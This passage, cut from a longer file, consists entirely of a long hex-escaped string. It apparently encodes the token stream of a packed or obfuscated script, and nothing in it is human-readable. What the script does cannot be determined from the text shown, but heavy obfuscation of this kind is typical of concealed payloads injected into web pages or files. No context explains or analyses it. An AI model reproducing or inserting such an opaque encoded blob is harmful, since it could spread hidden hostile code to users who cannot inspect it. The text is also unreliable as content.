x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\